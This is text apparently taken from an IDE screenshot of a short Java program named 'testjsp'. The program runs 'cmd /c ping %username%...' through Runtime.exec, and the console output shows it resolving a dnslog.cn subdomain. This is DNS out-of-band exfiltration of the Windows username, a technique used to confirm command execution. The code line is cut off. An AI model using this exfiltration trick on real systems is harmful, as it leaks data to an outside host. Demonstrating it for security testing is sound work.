 3 import java.io.IOException;
9
10 public class testjsp {
11 public static void main(String[] args) throws IOException {
12
13 Process process = Runtime.getRuntime().exec(new String[]{"cmd", "/c", "ping %username%
14 InputStream in = process.getInputStream();
15 int a = 0;
16 byte[] b = new byte[1024];
17
18 while ((a = in.read(b)) != -1) {
19 System.out.println(new String(b, 0, a));
20 }
21
22 in.close();
23 }
24 }
Console Problems Debug Shell Search Debug Output Browser Output Call Hierarchy
<terminated> testjsp [Java Application] C:\Program Files\Java\jre1.8.0_60\bin\javaw.exe (2021-2-6 0:45:51 – 0:45:56)
正在 Ping aufeng.3pqsrm.dnslog.cn [127.0.0.1] 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms